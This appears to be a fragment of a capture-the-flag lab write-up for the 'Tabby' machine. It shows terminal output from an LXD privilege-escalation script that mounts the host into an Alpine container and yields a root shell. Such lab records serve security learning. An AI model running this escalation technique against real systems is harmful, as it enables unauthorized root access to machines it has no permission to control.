 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
ash@tabby:/dev/shm$ ./lxd_exploit.sh -f alpine-v3.19-x86_64-20231227_1224.tar.gz
Image imported with fingerprint: 872ec5cdd0757779cabcab34f5d2ef03988d3a1c8b780485985281cfa86685be
[*] Listing images...
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root
~ # hostname -I
hostname: unrecognized option: I
BusyBox v1.36.1 (2023-11-07 18:53:09 UTC) multi-call binary.
Usage: hostname [-sidf] [HOSTNAME | -F FILE]
Show or set hostname or DNS domain name
-s Short
-i Addresses for the hostname
-d DNS domain name
-f Fully qualified domain name
-F FILE Use FILE's content as hostname
~ # hostname
privesc
~ # ls -la
total 12
drwx------ 2 root root 4096 Dec 27 15:44 .
drwxr-xr-x 19 root root 4096 Dec 27 15:44 ..
-rw------- 1 root root 35 Dec 27 15:44 .ash_history
~ #
VPN - root's tasks Reconnaissance - Enumeration